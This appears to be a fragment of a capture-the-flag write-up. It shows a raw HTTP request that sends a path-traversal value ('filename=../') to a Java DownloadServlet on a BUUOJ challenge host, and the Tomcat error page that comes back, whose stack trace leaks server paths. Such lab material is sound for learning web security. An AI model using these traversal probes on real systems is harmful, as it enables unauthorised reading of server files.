 GET /DownloadServlet?filename=../ HTTP/1.1
Host: 03faf3d0-9b71-49ee-8604-244766b6d0ae.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://03faf3d0-9b71-49ee-8604-244766b6d0ae.node3.buuoj.cn/UploadServ
let
Cookie: JSESSIONID=07B2CEC218CBA6DFC2897EF7467FD423
Connection: close
Content-Language: zh-CN
<!doctype html><html lang="zh"><head><title>HTTP Status 500 – Internal Server Error</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p
{font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 –
Internal Server Error</h1><hr class="line" /><p><b>Type</b> 异常报告</p><p><b>消息</b>
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;WEB-INF&#47;upload&#47;15&#47;6&
#47;.. (Is a directory)</p><p><b>描述</b>
服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>Exception</b></p><pre>java.io.FileNotFoundExcep
tion:
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;WEB-INF&#47;upload&#47;15&#47;6&
#47;.. (Is a directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:138)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:93)
cn.abc.servlet.DownloadServlet.doPost(DownloadServlet.java:43)
cn.abc.servlet.DownloadServlet.doGet(DownloadServlet.java:22)
javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>):注意</b> 主要问题的全部 stack 信息可以在 server logs 里查看</p><hr class="line"
/><h3>Apache Tomcat/8.5.54</h3></body></html>